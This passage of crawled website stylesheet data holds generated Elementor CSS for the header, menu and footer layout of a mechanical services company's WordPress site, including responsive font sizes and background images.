.elementor-element.elementor-element-88050f6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28 .elementor-element.elementor-element-88050f6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28 .elementor-element.elementor-element-88050f6.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-28 .elementor-element.elementor-element-88050f6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-28 .elementor-element.elementor-element-849ea69{width:auto;max-width:auto;}.elementor-28 .elementor-element.elementor-element-849ea69 .elementor-icon-box-wrapper{gap:0px;}.elementor-28 .elementor-element.elementor-element-849ea69 .elementor-icon{font-size:20px;}.elementor-28 .elementor-element.elementor-element-849ea69 .elementor-icon-box-title, .elementor-28 .elementor-element.elementor-element-849ea69 .elementor-icon-box-title a{font-size:20px;}.elementor-28 .elementor-element.elementor-element-8c3526e{width:auto;max-width:auto;}.elementor-28 .elementor-element.elementor-element-8c3526e .elementor-icon-box-wrapper{gap:0px;}.elementor-28 .elementor-element.elementor-element-8c3526e .elementor-icon{font-size:20px;}.elementor-28 .elementor-element.elementor-element-8c3526e .elementor-icon-box-title, .elementor-28 .elementor-element.elementor-element-8c3526e .elementor-icon-box-title a{font-size:20px;}.elementor-28 .elementor-element.elementor-element-051a8ef{width:auto;max-width:auto;}.elementor-28 .elementor-element.elementor-element-051a8ef .elementor-icon-box-wrapper{gap:0px;}.elementor-28 .elementor-element.elementor-element-051a8ef .elementor-icon{font-size:20px;}.elementor-28 .elementor-element.elementor-element-051a8ef .elementor-icon-box-title, .elementor-28 .elementor-element.elementor-element-051a8ef .elementor-icon-box-title a{font-size:20px;}.uaoffcanvas-{{ID}} .uael-offcanvas-content .uael-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-uael-offcanvas .uael-offcanvas-action-wrap a.elementor-button, .elementor-widget-uael-offcanvas .uael-offcanvas-action-wrap .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-28 .elementor-element.elementor-element-99ea162{width:auto;max-width:auto;}.elementor-28 .elementor-element.elementor-element-99ea162 .uaoffcanvas-99ea162 .uael-offcanvas{width:300px;}.elementor-28 .elementor-element.elementor-element-99ea162 .uaoffcanvas-99ea162.uael-offcanvas-parent-wrapper .position-at-left{left:-300px;}.elementor-28 .elementor-element.elementor-element-99ea162 .uaoffcanvas-99ea162.uael-offcanvas-parent-wrapper .position-at-right{right:-300px;}.elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-menu{font-size:16px;}.elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-action-wrap a.elementor-button, .elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-action-wrap .elementor-button{font-size:20px;padding:10px 10px 10px 10px;}.uaoffcanvas-99ea162 .uael-offcanvas-close-icon-wrapper .uael-offcanvas-close{padding:10px 10px 0px 10px;}.elementor-28 .elementor-element.elementor-element-d55e4fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-28 .elementor-element.elementor-element-1d45afa > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-28 .elementor-element.elementor-element-c5a6457.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28 .elementor-element.elementor-element-3a46cc5{text-align:center;}.elementor-28 .elementor-element.elementor-element-6ed57cc{text-align:center;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-28 .elementor-element.elementor-element-4e4633e .uaoffcanvas-4e4633e .uael-offcanvas{width:250px;}.elementor-28 .elementor-element.elementor-element-4e4633e .uaoffcanvas-4e4633e.uael-offcanvas-parent-wrapper .position-at-left{left:-250px;}.elementor-28 .elementor-element.elementor-element-4e4633e .uaoffcanvas-4e4633e.uael-offcanvas-parent-wrapper .position-at-right{right:-250px;}}@media(max-width:767px){.elementor-28 .elementor-element.elementor-element-88050f6 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-28 .elementor-element.elementor-element-849ea69 .elementor-icon{font-size:20px;}.elementor-28 .elementor-element.elementor-element-849ea69 .elementor-icon-box-title, .elementor-28 .elementor-element.elementor-element-849ea69 .elementor-icon-box-title a{font-size:16px;}.elementor-28 .elementor-element.elementor-element-8c3526e .elementor-icon{font-size:20px;}.elementor-28 .elementor-element.elementor-element-8c3526e .elementor-icon-box-title, .elementor-28 .elementor-element.elementor-element-8c3526e .elementor-icon-box-title a{font-size:16px;}.elementor-28 .elementor-element.elementor-element-051a8ef .elementor-icon{font-size:20px;}.elementor-28 .elementor-element.elementor-element-051a8ef .elementor-icon-box-title, .elementor-28 .elementor-element.elementor-element-051a8ef .elementor-icon-box-title a{font-size:16px;}.uaoffcanvas-{{ID}} .uael-offcanvas-content .uael-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-uael-offcanvas .uael-offcanvas-action-wrap a.elementor-button, .elementor-widget-uael-offcanvas .uael-offcanvas-action-wrap .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-28 .elementor-element.elementor-element-99ea162 .uaoffcanvas-99ea162 .uael-offcanvas{width:300px;}.elementor-28 .elementor-element.elementor-element-99ea162 .uaoffcanvas-99ea162.uael-offcanvas-parent-wrapper .position-at-left{left:-300px;}.elementor-28 .elementor-element.elementor-element-99ea162 .uaoffcanvas-99ea162.uael-offcanvas-parent-wrapper .position-at-right{right:-300px;}.elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-action-wrap a.elementor-button, .elementor-28 .elementor-element.elementor-element-99ea162 .uael-offcanvas-action-wrap .elementor-button{font-size:16px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-28 .elementor-element.elementor-element-15965c3{width:100%;max-width:100%;text-align:center;}.elementor-28 .elementor-element.elementor-element-15965c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-28 .elementor-element.elementor-element-15965c3 img{width:150px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-28 .elementor-element.elementor-element-1d45afa{width:100%;max-width:100%;text-align:center;}.elementor-28 .elementor-element.elementor-element-1d45afa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28 .elementor-element.elementor-element-e2a1499 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-28 .elementor-element.elementor-element-ac8ac21{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-28 .elementor-element.elementor-element-4e4633e .uaoffcanvas-4e4633e .uael-offcanvas{width:200px;}.elementor-28 .elementor-element.elementor-element-4e4633e .uaoffcanvas-4e4633e.uael-offcanvas-parent-wrapper .position-at-left{left:-200px;}.elementor-28 .elementor-element.elementor-element-4e4633e .uaoffcanvas-4e4633e.uael-offcanvas-parent-wrapper .position-at-right{right:-200px;}}@media(min-width:768px){.elementor-28 .elementor-element.elementor-element-d55e4fe{width:31.013%;}.elementor-28 .elementor-element.elementor-element-e2a1499{width:68.987%;}.elementor-28 .elementor-element.elementor-element-c5a6457{width:32.031%;}.elementor-28 .elementor-element.elementor-element-84d602f{width:42.353%;}.elementor-28 .elementor-element.elementor-element-6f66e60{width:25.25%;}.elementor-28 .elementor-element.elementor-element-7f9d7e4{width:89.844%;}.elementor-28 .elementor-element.elementor-element-da1c995{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-28 .elementor-element.elementor-element-d55e4fe{width:100%;}.elementor-28 .elementor-element.elementor-element-e2a1499{width:100%;}.elementor-28 .elementor-element.elementor-element-c5a6457{width:100%;}.elementor-28 .elementor-element.elementor-element-84d602f{width:100%;}.elementor-28 .elementor-element.elementor-element-6f66e60{width:100%;}}/* Start custom CSS for uael-offcanvas, class: .elementor-element-99ea162 */#mobile-menuftr ul li.current_page_item > a {
    color: #000;
    background: #fff;
}

#mobile-menuftr .elementor-button-link.elementor-button.elementor-size-sm:before{display:none;}

#mobile-menuftr .elementor-button-content-wrapper {
    flex-direction: column-reverse;
    justify-content: space-between;
}
#mobile-menuftr .elementor-button-content-wrapper .elementor-button-icon {
    margin-bottom: 10px;
}

#mobile-menuftr .elementor-button{background:none !important;
box-shadow: none !important; 
border: none !important;

    
}

#mobile-menuftr .elementor-button:after{background:none !important;}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-d55e4fe */@media (max-width:767px){
    #logo_col .elementor-widget-wrap{
        display:grid;
    }
    #eliteN .elementor-widget-container{
        width:130px;
    }
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-6ed57cc */#hcall{font-size:45px;position:relative; top:5px;color:#1c75ba;}
#hcall:hover{color:#ed5700;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-0269048 */#header_logo_section.elementor-sticky--active #logoN .elementor-widget-container img{
    width: 120px;
    transition: .3s;
}

#header_logo_section.elementor-sticky--active #eliteN .elementor-widget-container img
{
    width: 150px;
    transition: .3s;
}

#header_logo_section.elementor-sticky--active #hcall
{
    font-size: 35px !important;
     transition: .3s;
}
#header_logo_section.elementor-sticky--active #header_phone_num .elementor-widget-container{
    background-size: 50px;
    padding: 0px 0px 0px 57px;
    margin-left: 62px;
    margin-top: 22px;

     transition: .3s;
}

#header_logo_section.elementor-sticky--active #header_text_quote
.elementor-widget-container img
{
    width: 280px;
     transition: .3s;
}

#header_logo_section.elementor-sticky--active #hdrcntbtn .elementor-button{
    font-size: 24px;
    padding: 15px 20px 15px 20px;
    transition: .3s;
    margin-top: 9px;
}

#header_logo_section.elementor-sticky--active #header_logo_section
{
    padding-top: 0;
    padding-bottom: 0;
     transition: .3s;
}















@media (max-width:1680px){
#hdrcntbtn a{font-size:22px;
}
}

@media (max-width:1520px){
#hcall {
    font-size: 35px;
    top: -10px;}
#eliteN{width:50%;}
#logoN{width:50%;}
}

@media (max-width:1520px){
    #header_logo_section.elementor-sticky--active #hcall {
    font-size: 30px !important;
    }
}


@media (max-width: 1366px){
#hdrcntbtn a {
    font-size: 17px;}
#hcall {
    font-size: 30px;
    top: -10px;}
    
    #header_logo_section.elementor-sticky--active #hcall {
    font-size: 28px !important;
    transition: .3s;
    }
    #header_logo_section.elementor-sticky--active #hdrcntbtn .elementor-button {
    font-size: 22px;
    }
}

@media (max-width:1024px){

#eliteN{width:auto;}
#logoN{width:auto;}
}

/*
@media (max-width:460px){
 #eliteN,#logoN{width:49% !important;}

  
}

*//* End custom CSS */
/* Start custom CSS for uael-offcanvas, class: .elementor-element-4e4633e */#oofcanvasN a.elementor-button.elementor-button-link.elementor-size-sm {
    box-shadow: none;
    border: none;
    background-image: linear-gradient(180deg, #f99b00 15%, #e82f00 100%);
background-image: linear-gradient(180deg, #77accd 15%, #2078bb 100%)
}

#oofcanvasN ul li.current_page_item > a {
    color: #fff;
    background: #2a7ebd;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-21cb163 */#header_logo_section.elementor-sticky--active + #header_logo_section + #header_menu_sec {
    position: fixed;
    top:130px;
    left: 0;
    right: 0;
    z-index: 99;
}

 .admin-bar #header_logo_section.elementor-sticky--active + #header_logo_section + #header_menu_sec {
     top:161px;
 }













@media (max-width:1680px){
#mainmenuN ul li a{font-size:20px;}
}

@media (max-width: 1620px){
#mainmenuN ul li a {
    font-size: 19px;
    padding: 20px 20px;
}

}
@media (max-width:1520px){
#mainmenuN ul li a{font-size:17px;}
}


@media (max-width:1420px){
#menurgtcol{width:13%;}
#mainmenuN ul li a{font-size:15px;}
}


@media (max-width: 1340px){
#mainmenuN ul li a {
    font-size: 14px;}
}



@media (max-width: 1280px){
#mainmenuN ul li a {
padding: 20px 14px;}

}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.allvalleymech.com/wp-content/uploads/elementor/css/post-38.css
body_size: 3120
content:
.elementor-38 .elementor-element.elementor-element-b622af2 > .elementor-container{max-width:1700px;}.elementor-38 .elementor-element.elementor-element-b622af2{padding:0px 0px 10px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );}.elementor-38 .elementor-element.elementor-element-d82767e{text-align:center;}.elementor-38 .elementor-element.elementor-element-d2e4681 > .elementor-container{max-width:1700px;}.elementor-38 .elementor-element.elementor-element-d2e4681{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 40px 0px;}.elementor-38 .elementor-element.elementor-element-d2e4681 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-03c0e24.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-38 .elementor-element.elementor-element-03c0e24.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-38 .elementor-element.elementor-element-03c0e24 .elementor-element-populated a:hover{color:var( --e-global-color-11f7e4ec );}.elementor-38 .elementor-element.elementor-element-03c0e24 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );}.elementor-38 .elementor-element.elementor-element-f3e09b9{width:auto;max-width:auto;text-align:start;}.elementor-38 .elementor-element.elementor-element-f92550c{width:auto;max-width:auto;text-align:start;}.elementor-38 .elementor-element.elementor-element-f92550c > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-8b44f6b > .elementor-widget-container{background-image:url("https://www.allvalleymech.com/wp-content/uploads/2020/09/ftrloc.webp");margin:10px 0px 10px 0px;padding:8px 0px 8px 80px;background-position:center left;background-repeat:no-repeat;}.elementor-38 .elementor-element.elementor-element-8b44f6b .elementor-heading-title{font-family:"Sora-SemiBold", Sans-serif;font-size:22px;text-transform:capitalize;line-height:30px;}.elementor-38 .elementor-element.elementor-element-e1bcc3a{--spacer-size:20px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;text-transform:var( --e-global-typography-primary-text-transform );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );color:var( --e-global-color-text );}.elementor-38 .elementor-element.elementor-element-1e8f0d8 > .elementor-widget-container{background-image:url("https://www.allvalleymech.com/wp-content/uploads/2020/09/hcal-1.webp");margin:0px 0px 0px 0px;padding:15px 0px 15px 80px;background-position:center left;background-repeat:no-repeat;}.elementor-38 .elementor-element.elementor-element-1e8f0d8 .elementor-image-box-wrapper{text-align:start;}.elementor-38 .elementor-element.elementor-element-1e8f0d8 .elementor-image-box-title{margin-bottom:0px;font-family:"Sora-ExtraBold", Sans-serif;font-size:20px;text-transform:capitalize;}.elementor-38 .elementor-element.elementor-element-1e8f0d8 .elementor-image-box-description{font-family:"Sora-ExtraBold", Sans-serif;font-size:40px;}.elementor-38 .elementor-element.elementor-element-744815a > .elementor-widget-container{margin:25px 0px 0px 80px;}.elementor-38 .elementor-element.elementor-element-744815a .elementor-heading-title{font-family:"Sora-ExtraBold", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-34c0308 > .elementor-widget-container{margin:0px 0px 0px 80px;}.elementor-38 .elementor-element.elementor-element-34c0308{font-family:"Sora-ExtraBold", Sans-serif;font-size:20px;text-transform:uppercase;letter-spacing:-0.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-38 .elementor-element.elementor-element-2caa08d .elementor-button{font-family:"Sora-ExtraBold", Sans-serif;font-size:28px;text-transform:uppercase;}.elementor-38 .elementor-element.elementor-element-8982c81{--spacer-size:20px;}.elementor-38 .elementor-element.elementor-element-779d861 .elementor-button{background-color:transparent;font-family:"Sora-ExtraBold", Sans-serif;font-size:28px;text-transform:uppercase;fill:var( --e-global-color-7eb8d7d2 );color:var( --e-global-color-7eb8d7d2 );background-image:linear-gradient(180deg, var( --e-global-color-primary ) 0%, var( --e-global-color-primary ) 100%);}.elementor-38 .elementor-element.elementor-element-779d861 .elementor-button:hover, .elementor-38 .elementor-element.elementor-element-779d861 .elementor-button:focus{background-color:transparent;color:var( --e-global-color-7eb8d7d2 );background-image:linear-gradient(180deg, #79ADCE 0%, var( --e-global-color-secondary ) 100%);}.elementor-38 .elementor-element.elementor-element-779d861 .elementor-button:hover svg, .elementor-38 .elementor-element.elementor-element-779d861 .elementor-button:focus svg{fill:var( --e-global-color-7eb8d7d2 );}.elementor-38 .elementor-element.elementor-element-b9a0038 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-b9a0038 .elementor-heading-title{font-family:"Sora-ExtraBold", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-38 .elementor-element.elementor-element-0cebe83{width:auto;max-width:auto;text-align:start;}.elementor-38 .elementor-element.elementor-element-0cebe83 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-38 .elementor-element.elementor-element-adb293a{width:auto;max-width:auto;}.elementor-38 .elementor-element.elementor-element-adb293a > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-38 .elementor-element.elementor-element-2f2f543{width:auto;max-width:auto;}.elementor-38 .elementor-element.elementor-element-2f2f543 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-38 .elementor-element.elementor-element-9c4bf19{width:auto;max-width:auto;}.elementor-38 .elementor-element.elementor-element-1a291ee:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-1a291ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-38 .elementor-element.elementor-element-1a291ee > .elementor-container{max-width:1700px;}.elementor-38 .elementor-element.elementor-element-1a291ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-38 .elementor-element.elementor-element-1a291ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38 .elementor-element.elementor-element-495a030:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-38 .elementor-element.elementor-element-495a030 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-495a030 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38 .elementor-element.elementor-element-495a030 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;text-transform:var( --e-global-typography-primary-text-transform );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-38 .elementor-element.elementor-element-c6fa867 .elementor-nav-menu .elementor-item{font-family:"Sora-ExtraBold", Sans-serif;font-size:22px;text-transform:uppercase;}.elementor-38 .elementor-element.elementor-element-c6fa867 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-7eb8d7d2 );fill:var( --e-global-color-7eb8d7d2 );padding-top:22px;padding-bottom:22px;}.elementor-38 .elementor-element.elementor-element-c6fa867 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38 .elementor-element.elementor-element-c6fa867 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-c6fa867 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38 .elementor-element.elementor-element-c6fa867 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-38 .elementor-element.elementor-element-c6fa867 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38 .elementor-element.elementor-element-c6fa867 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-38 .elementor-element.elementor-element-c6fa867 .e--pointer-framed .elementor-item:before,
					.elementor-38 .elementor-element.elementor-element-c6fa867 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-38 .elementor-element.elementor-element-0259f9f .elementor-nav-menu .elementor-item{font-family:"Sora-ExtraBold", Sans-serif;font-size:22px;text-transform:uppercase;}.elementor-38 .elementor-element.elementor-element-0259f9f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-7eb8d7d2 );fill:var( --e-global-color-7eb8d7d2 );padding-top:22px;padding-bottom:22px;}.elementor-38 .elementor-element.elementor-element-0259f9f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38 .elementor-element.elementor-element-0259f9f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-0259f9f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38 .elementor-element.elementor-element-0259f9f .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-38 .elementor-element.elementor-element-0259f9f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38 .elementor-element.elementor-element-0259f9f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-38 .elementor-element.elementor-element-0259f9f .e--pointer-framed .elementor-item:before,
					.elementor-38 .elementor-element.elementor-element-0259f9f .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-38 .elementor-element.elementor-element-cfc8087:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-cfc8087 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.allvalleymech.com/wp-content/uploads/2020/09/ftrshape2.webp");background-position:bottom center;background-repeat:no-repeat;}.elementor-38 .elementor-element.elementor-element-cfc8087 > .elementor-container{max-width:1700px;}.elementor-38 .elementor-element.elementor-element-cfc8087{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-125px;margin-bottom:0px;padding:95px 0px 30px 0px;}.elementor-38 .elementor-element.elementor-element-cfc8087 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38 .elementor-element.elementor-element-cfc8087 a{color:var( --e-global-color-7eb8d7d2 );}.elementor-38 .elementor-element.elementor-element-cfc8087 a:hover{color:var( --e-global-color-11f7e4ec );}.elementor-38 .elementor-element.elementor-element-f0d7e67 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38 .elementor-element.elementor-element-f0d7e67 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38 .elementor-element.elementor-element-84a44fb{margin-top:0px;margin-bottom:0px;padding:70px 10px 0px 10px;}.elementor-38 .elementor-element.elementor-element-c294ca1 .elementor-heading-title{font-family:"Sora-ExtraBold", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-38 .elementor-element.elementor-element-729a6d2{text-align:start;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-f8118a3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-f8118a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-f8118a3 > .elementor-element-populated{color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-f8118a3 .elementor-element-populated a{color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-f8118a3 .elementor-element-populated a:hover{color:var( --e-global-color-11f7e4ec );}.elementor-38 .elementor-element.elementor-element-853e478{text-align:center;font-family:"Sora-Medium", Sans-serif;font-size:18px;color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-9168f8b{text-align:center;font-family:"Sora-Medium", Sans-serif;font-size:18px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-38 .elementor-element.elementor-element-03c0e24.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-38 .elementor-element.elementor-element-f3e09b9{text-align:center;}.elementor-38 .elementor-element.elementor-element-f92550c > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-38 .elementor-element.elementor-element-f92550c{text-align:center;}.elementor-38 .elementor-element.elementor-element-f7636ca > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-8b44f6b{text-align:center;}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-38 .elementor-element.elementor-element-1e8f0d8 .elementor-image-box-wrapper{text-align:center;}.elementor-38 .elementor-element.elementor-element-744815a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-744815a{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-38 .elementor-element.elementor-element-34c0308 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-34c0308{text-align:center;}.elementor-38 .elementor-element.elementor-element-a4f71c7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-38 .elementor-element.elementor-element-b9a0038{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-38 .elementor-element.elementor-element-c294ca1{text-align:center;}.elementor-38 .elementor-element.elementor-element-729a6d2{text-align:center;}.elementor-38 .elementor-element.elementor-element-853e478{text-align:center;}.elementor-38 .elementor-element.elementor-element-9168f8b{text-align:center;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-38 .elementor-element.elementor-element-da26b4e{width:100%;}.elementor-38 .elementor-element.elementor-element-8b44f6b{text-align:start;}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-button .elementor-button{font-size:var( 